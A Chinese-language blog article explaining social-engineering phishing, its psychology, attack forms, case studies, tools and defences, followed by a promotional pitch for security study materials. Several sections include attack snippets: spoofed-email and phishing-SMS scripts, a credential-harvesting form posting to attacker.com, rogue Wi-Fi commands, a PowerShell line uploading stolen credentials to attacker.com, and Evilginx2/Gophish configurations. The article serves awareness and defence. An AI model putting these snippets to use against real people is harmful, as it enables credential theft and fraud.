社工钓鱼:理解、方法与技术防范

一、社工钓鱼

社工钓鱼(Social Engineering Phishing)是攻击者通过心理操纵与技术伪装,结合邮件、电话、假网站、Wi-Fi 热点、U 盘等方式,诱骗用户泄露敏感信息(如账号密码、验证码、私钥)或植入恶意代码的攻击手段,其核心在于利用人性弱点(如信任、恐惧、贪婪)而非单纯依赖技术漏洞。在大型攻防演练中,社工钓鱼也是常用的攻击方式之一,利用此手段往往可以从“人”身上取得巨大突破。

二、核心心理机制

- 权威与急迫感:攻击者伪装成IT管理员、银行或政府机构,以“账户异常”或“紧急修复”为由,诱导用户快速点击链接或提交信息。

- 好奇心与贪婪:通过“免费礼品”“高回报空投”“独家优惠”等诱饵,吸引用户访问恶意链接或下载附件。

- 责任回避:以“账户将被冻结”或“若不验证将受处罚”为恐吓手段,迫使用户因恐惧而迅速妥协。

三、常见攻击形态

以下为社工钓鱼的常见形态,结合技术实现细节与实际应用场景:

- 钓鱼邮件

-

- 使用伪造发件人地址(

spoofing),如伪装成support@bank.com。 - 邮件内容常通过HTML嵌入恶意链接(如

<a href="http://malicious.com">点击验证</a>)。 - 附件可能是含恶意宏的Office文档或可执行文件(如

.exe伪装成.pdf)。 - 描述:攻击者冒充银行、电商或企业IT部门,发送伪造邮件,诱导用户点击恶意链接或下载含木马的附件。

- 技术实现:

- 示例:攻击者使用Python脚本通过

smtplib发送伪造邮件:

- 使用伪造发件人地址(

import smtplib

from email.mime.text import MIMEText

from email.mime.multipart import MIMEMultipart

msg = MIMEMultipart()

msg['From'] = 'spoofed@bank.com'

msg['To'] = 'victim@example.com'

msg['Subject'] = 'Urgent: Verify Your Account'

body = 'Click <a href="http://fake-bank.com">here</a> to verify.'

msg.attach(MIMEText(body, 'html'))

with smtplib.SMTP('smtp.attacker.com', 587) as server:

server.starttls()

server.login('attacker', 'password')

server.sendmail('spoofed@bank.com', 'victim@example.com', msg.as_string())

- 防御:部署邮件网关(如Barracuda、Proofpoint)检测发件人伪造;启用SPF/DKIM/DMARC验证。

- 短信/电话钓鱼(Smishing/Vishing)

-

- 使用VoIP服务(如Twilio)发送批量短信或拨打自动语音电话。

- 短信常包含短链接(如

bit.ly重定向至恶意站点)。 - 电话钓鱼利用语音合成技术(如Google TTS)生成逼真语音。

- 描述:攻击者假冒快递、客服或警方,通过短信或电话获取验证码、银行卡号等敏感信息。

- 技术实现:

- 示例:攻击者使用Twilio API发送钓鱼短信:

from twilio.rest import Client

account_sid = 'your_account_sid'

auth_token = 'your_auth_token'

client = Client(account_sid, auth_token)

message = client.messages.create(

body='Your package is delayed. Verify delivery: https://fake-delivery.com',

from_='+1234567890',

to='+19876543210'

)

- 防御:运营商级短信过滤;用户教育不轻信未知号码;企业部署语音防火墙(如Pindrop)。

- 假网站/域名混淆

-

- 使用工具(如

SET或Evilginx2)克隆目标网站,托管在攻击者服务器。 - 利用域名混淆(如

g00gle.com)或子域名伪装(如login.google.secure-site.com)。 - HTTPS证书通过免费服务(如Let’s Encrypt)伪装可信。

- 描述:攻击者克隆真实网站,使用相似的URL(如

rnail.google.com)诱导用户输入凭证。

- 技术实现:

- 示例:克隆网站HTML结构(简例):

- 使用工具(如

<!DOCTYPE html>

<html>

<body>

<h2>Login to Google</h2>

<form action="http://attacker.com/steal" method="post">

<input type="text" name="username" placeholder="Email">

<input type="password" name="password" placeholder="Password">

<input type="submit" value="Login">

</form>

</body>

</html>

- 防御:部署DNS过滤(如Cisco Umbrella);浏览器扩展(如uBlock Origin)拦截可疑域名;用户检查URL完整性。

- 公用Wi-Fi钓鱼

-

- 使用工具(如

airbase-ng)创建恶意接入点(AP)。 - 捕获用户流量(如HTTP明文密码)或重定向至钓鱼页面。

- 描述:攻击者在公共场所(如咖啡店)搭建虚假Wi-Fi热点,用户连接后数据被窃取。

- 技术实现:

- 示例:使用

airbase-ng创建虚假Wi-Fi:

- 使用工具(如

airmon-ng start wlan0

airbase-ng -e "Free_WiFi" -c 6 wlan0mon

- 防御:使用代理隧道加密流量;禁用自动连接Wi-Fi;企业部署入侵检测系统(IDS)。



- USB诱饵

-

- U盘内含

autorun.inf或伪装可执行文件(如document.pdf.exe)。 - 运行恶意PowerShell或Python脚本窃取数据或建立后门。

- 描述:攻击者在公共区域散布含恶意脚本的U盘,用户插入后自动运行木马。

- 技术实现:

- 示例:简单的恶意PowerShell脚本:

- U盘内含

$data = Get-Credential | Export-Clixml -Path "C:\temp\creds.xml"

Invoke-WebRequest -Uri "http://attacker.com/upload" -Method POST -InFile "C:\temp\creds.xml"

- 防御:禁用USB自动运行(Windows GPO设置

Deny_AutoRun);使用端点防护(如CrowdStrike)。

- 鱼叉式钓鱼(Fishtargeting)

-

- 利用OSINT(公开情报)收集目标信息(如LinkedIn、公司官网)。

- 使用定制化模板(如伪装CEO邮件)结合

Gophish发送。 - 描述:针对高价值目标(如高管、供应链),发送高度定制化邮件。

- 技术实现:

- 示例:

Gophish配置(简例):

{

"name": "CEO_Phishing",

"template": "Dear {{.FirstName}}, urgent contract approval needed: {{.URL}}",

"smtp": {

"host": "smtp.attacker.com",

"from_address": "ceo@company.com"

}

}

- 防御:高管专项培训;邮件网关检测发件人异常;零信任验证。

- Web3钓鱼

-

- 构建仿冒DApp网站,诱导用户连接钱包(如MetaMask)。

- 使用恶意智能合约窃取资产(如伪造

approve调用)。 - 描述:攻击者伪装加密货币项目(如假空投、假钱包),诱导用户泄露私钥或签名恶意交易。

- 技术实现:

- 示例:恶意DApp前端(简例):

<script>

async function connectWallet() {

const accounts = await ethereum.request({ method: 'eth_requestAccounts' });

await ethereum.request({

method: 'eth_signTypedData_v4',

params: [accounts[0], maliciousPayload]

});

}

</script>

<button onclick="connectWallet()">Connect MetaMask</button>

- 防御:使用Scam Sniffer、Rabby检测恶意签名;教育用户核查DApp域名和合约。

四、实战案例

- 高校钓鱼演练:

-

- 场景:某高校2025年5月进行红队演练,发送504封钓鱼邮件,伪装成“IT密码重置通知”。20人点击链接,18人提交凭证,暴露安全意识不足。

- 技术细节:使用

SET生成恶意登录页面,结合ngrok托管(https://random.ngrok.io),绕过基本过滤。 - 改进:增加定期演练;部署邮件网关检测短链接;引入SIEM(如Splunk)监控异常登录。

- 塔吉特供应链攻击:

-

- 场景:2013年,攻击者通过钓鱼邮件感染Target的HVAC供应商,获取凭证后跳跃至Target POS系统,导致4000万张银行卡数据泄露。

- 技术细节:攻击者使用定制化钓鱼邮件,结合恶意PDF附件(含0day漏洞)植入后门。

- 改进:供应链安全审计;供应商强制MFA;部署EDR(如Carbon Black)检测异常行为。

五、辅助工具与平台

- SET (Social-Engineer Toolkit):

-

- 功能:生成钓鱼网页、邮件模板、USB载荷;支持凭证捕获和后门植入。

- 示例命令:

setoolkit

# 选择 1 (Social-Engineering Attacks) -> 2 (Website Attack Vectors) -> 3 (Credential Harvester)

- Evilginx2:

-

- 功能:中间人攻击框架,捕获双因子认证(2FA)会话令牌。

- 示例配置:

evilginx2

config domain attacker.com

phishlet enable google

-

Gophish:

docker run -p 3333:3333 gophish/gophish -

- 功能:批量发送钓鱼邮件,跟踪点击率与凭证提交。

- 示例部署:

六、攻防演练中的问题与改进

- 问题:

-

- 防守端依赖人工识别,效率低且易出错。

- 演练覆盖面有限,难以模拟复杂供应链攻击。

- 员工对Web3钓鱼(如假DApp)缺乏认知。

- 改进建议:

-

- 自动化检测:部署SIEM(如Elastic)结合UEBA(用户行为分析)检测异常。

- 全员培训:每月开展钓鱼演练,结合真实案例(如Web3空投诈骗)提升意识。

- 应急响应:建立SOC(安全运营中心),使用SOAR工具(如Cortex XSOAR)快速响应。

七、防御策略

-

加强员工培训与演练

-

- 每月模拟钓鱼攻击,记录点击率与提交率,针对性培训。

- 使用交互式平台(如KnowBe4)提供实时反馈。

-

实施零信任与多因子认证

-

- 所有敏感操作需MFA(如YubiKey、Authy)。

- 零信任架构(如Zscaler)验证每条请求的来源和上下文。

-

技术防护措施

v=DMARC1; p=quarantine; rua=mailto:dmarc-reports@company.com;Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" -Name "NoAutorun" -Value 1 -

-

Web3防护:部署Scam Sniffer浏览器扩展,检测恶意DApp。

-

DNS防护:使用Cisco Umbrella拦截恶意域名。

-

端点安全:禁用USB自动运行:

-

邮件网关:部署Barracuda或Proofpoint,过滤恶意附件与链接;启用DMARC策略:

-

-

第三方供应链风险监控

-

- 要求供应商遵循ISO 27001标准。

- 使用BitSight或SecurityScorecard评估供应商安全评分。

-

使用专门防护工具

-

- Web3场景:Rabby钱包、Scam Sniffer验证签名和链接。

- 通用场景:AVG、Malwarebytes检测恶意软件。

八、未来趋势

- 持续高威胁:钓鱼仍占攻击入口的20%以上,2025年预计因AI生成高拟真文案(如Grok、ChatGPT)而更难识别。

- AI驱动钓鱼:攻击者利用大模型生成定制化邮件、语音或DApp界面,结合OSINT提高精准度。

- Web3增长:随着加密货币普及,假空投与恶意合约攻击将激增。

- 应对措施:企业需结合AI驱动的UEBA(如Darktrace)、区块链签名验证(如Etherscan Token Approval Checker)与持续培训,构筑多层次防线。

题外话

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习资源分享:

下面给大家分享一份2025最新版的网络安全学习路线资料,帮助新人小白更系统、更快速的学习黑客技术!

一、2025最新网络安全学习路线

一个明确的学习路线可以帮助新人了解从哪里开始,按照什么顺序学习,以及需要掌握哪些知识点。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

读者福利 | 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

我们把学习路线分成L1到L4四个阶段,一步步带你从入门到进阶,从理论到实战。

L1级别:网络安全的基础入门

L1阶段:我们会去了解计算机网络的基础知识,以及网络安全在行业的应用和分析;学习理解安全基础的核心原理,关键技术,以及PHP编程基础;通过证书考试,可以获得NISP/CISP。可就业安全运维工程师、等保测评工程师。

L2级别:网络安全的技术进阶

L2阶段我们会去学习渗透测试:包括情报收集、弱口令与口令爆破以及各大类型漏洞,还有漏洞挖掘和安全检查项目,可参加CISP-PTE证书考试。

L3级别:网络安全的高阶提升

L3阶段:我们会去学习反序列漏洞、RCE漏洞,也会学习到内网渗透实战、靶场实战和技术提取技术,系统学习Python编程和实战。参加CISP-PTE考试。

L4级别:网络安全的项目实战

L4阶段:我们会更加深入进行实战训练,包括代码审计、应急响应、红蓝对抗以及SRC的挖掘技术。并学习CTF夺旗赛的要点和刷题

整个网络安全学习路线L1主要是对计算机网络安全的理论基础的一个学习掌握;而L3 L4更多的是通过项目实战来掌握核心技术,针对以上网安的学习路线我们也整理了对应的学习视频教程,和配套的学习资料。

二、技术文档和经典PDF书籍

书籍和学习文档资料是学习网络安全过程中必不可少的,我自己整理技术文档,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,(书籍含电子版PDF)

三、网络安全视频教程

对于很多自学或者没有基础的同学来说,书籍这些纯文字类的学习教材会觉得比较晦涩难以理解,因此,我们提供了丰富的网安视频教程,以动态、形象的方式展示技术概念,帮助你更快、更轻松地掌握核心知识。

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

四、网络安全护网行动/CTF比赛

学以致用 ,当你的理论知识积累到一定程度,就需要通过项目实战,在实际操作中检验和巩固你所学到的知识,同时为你找工作和职业发展打下坚实的基础。

五、网络安全工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

面试不仅是技术的较量,更需要充分的准备。

在你已经掌握了技术之后,就需要开始准备面试,我们将提供精心整理的网安面试题库,涵盖当前面试中可能遇到的各种技术问题,让你在面试中游刃有余。

如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

**读者福利 |** 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?